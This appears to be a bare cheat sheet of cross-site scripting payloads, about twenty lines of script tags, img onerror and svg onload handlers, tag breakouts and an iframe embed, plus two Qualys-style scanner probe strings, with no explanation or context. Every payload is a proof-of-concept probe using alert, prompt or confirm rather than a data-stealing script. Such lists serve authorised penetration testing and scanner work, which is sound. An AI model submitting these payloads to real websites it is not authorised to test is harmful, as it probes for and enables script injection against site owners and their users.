 " onEvent=@REQUESTID@ -- qualys

" onEvent=X148805780Y1Z -- qualys

>'>"><script>alert();</script>

>'>"><svg/onload=alert(document.domain)>

<script>prompt(1)</script>

<script>confirm(1)</script>

"><img src=x onerror='alert(xzz)'>

"><img src=x onerror='alert(document.domain)'>

' "/><img src= x onerror='alert(document.domain)'>

' "/><img src= x onerror=prompt(/xss/)>

"><img src=x onerror=prompt(/xss by me/)>

<img src='test' onmouseover='alert(2)'>

<img src="x" alt="'' ">

'"--></style></scRipt><scRipt>alert('XSSPOS ED')</scRipt>

/><script>window.alert('XSS Vulnerable');</script>

<script>window.alert('XSS Vulnerable');</script>

#<script>alert(document.domain)</script> dom

<script>alert(document.URL)</script>

<iframe src="http://www.cnn.com"></iframe>

"><img src=x onerror=alert(1)> -stored xss

<script>alert(1)</script>